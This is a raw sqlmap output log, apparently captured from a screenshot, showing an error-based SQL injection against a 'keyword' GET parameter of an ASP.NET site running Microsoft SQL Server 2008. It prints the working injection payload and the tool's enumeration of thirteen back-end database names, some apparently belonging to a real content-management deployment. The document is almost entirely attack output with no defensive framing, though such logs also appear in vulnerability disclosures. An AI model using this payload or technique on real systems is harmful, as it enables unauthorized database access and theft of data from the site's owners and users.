 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: keyword=%' AND 8501=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(98
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8501=8501) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(107)+CHAR(113))) AND '%'='&typeid=201
---
[10:48:25] [INFO] testing Microsoft SQL Server
[10:48:25] [INFO] confirming Microsoft SQL Server
[10:48:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:48:26] [INFO] fetching database names
[10:48:26] [WARNING] the SQL query provided does not return any output
[10:48:26] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[10:48:26] [INFO] retrieved: xinhuacms
[10:48:27] [INFO] retrieved: master
[10:48:27] [INFO] retrieved: tempdb
[10:48:28] [INFO] retrieved: model
[10:48:28] [INFO] retrieved: msdb
[10:48:28] [INFO] retrieved: db21k1hel46t3hs7
[10:48:29] [INFO] retrieved: xinhuacms
[10:48:29] [INFO] retrieved: zgws_chat_db
[10:48:30] [INFO] retrieved: zgws_scene_db
[10:48:30] [INFO] retrieved: zgws_system_db
[10:48:30] [INFO] retrieved: zgws_user_db
[10:48:31] [INFO] retrieved: zssmcms
[10:48:31] [INFO] retrieved: xhgjcms
[10:48:32] [INFO] retrieved: smv2db
[10:48:32] [INFO] retrieved:
available databases [13]:
[*] db21k1hel46t3hs7
[*] master
[*] model
[*] msdb
[*] smv2db
[*] tempdb
[*] xhgjcms
[*] xinhuacms
[*] zgws_chat_db
[*] zgws_scene_db
[*] zgws_system_db
[*] zgws_user_db
[*] zssmcms